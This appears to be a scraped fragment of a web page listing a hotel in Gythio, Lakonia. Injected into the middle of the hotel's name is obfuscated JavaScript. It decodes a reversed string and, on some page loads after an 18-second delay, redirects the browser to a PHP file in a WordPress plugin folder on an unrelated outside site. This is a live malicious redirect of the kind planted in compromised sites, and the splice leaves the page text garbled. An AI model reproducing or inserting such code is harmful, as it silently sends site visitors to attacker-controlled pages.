 Nes$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Hotel in  Gythio, Lakonia, Peloponesse